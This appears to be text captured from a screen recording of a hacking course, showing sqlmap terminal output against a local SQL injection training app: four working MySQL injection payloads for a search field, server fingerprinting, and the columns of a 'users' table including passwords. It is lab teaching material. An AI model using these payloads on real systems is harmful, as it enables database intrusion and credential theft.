 192.168.168.134
Disconnected
No target
[11:11:18] [INFO] parsing HTTP request from 'request.req'
[11:11:18] [INFO] resuming back-end DBMS 'mysql'
[11:11:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=-5066' OR 9096=9096#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=test' AND GTID_SUBSET(CONCAT(0x717a6a6a71,(SELECT (ELT(2693=2693,1))),0x7176717671),2693)-- aLUm

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=test' AND (SELECT 6207 FROM (SELECT(SLEEP(5)))BWZv)-- SueS

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: searchitem=test' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6a6a71,0x7649554878786b516f615354647a546f78745a6c6d59684a5358756b535a4f58794a62714567466b,
0x7176717671)#
---
[11:11:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.52, PHP 7.3.33
back-end DBMS: MySQL >= 5.6
[11:11:18] [INFO] fetching columns for table 'users' in database 'sqlitraining'
Database: sqlitraining
Table: users
[5 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| description | varchar(200) |
| fname       | varchar(30)  |
| id          | int          |
| password    | varchar(33)  |
| username    | varchar(200) |
+-------------+--------------+

[11:11:18] [INFO] fetched data logged to text files under '/home/roby7979/.local/share/sqlmap/output/localhost'
[11:11:18] [WARNING] your sqlmap version is outdated

[*] ending @ 11:11:18 /2024-01-20/

~/CorsoHacking/esempio/sqlinjection-training-app on master ?1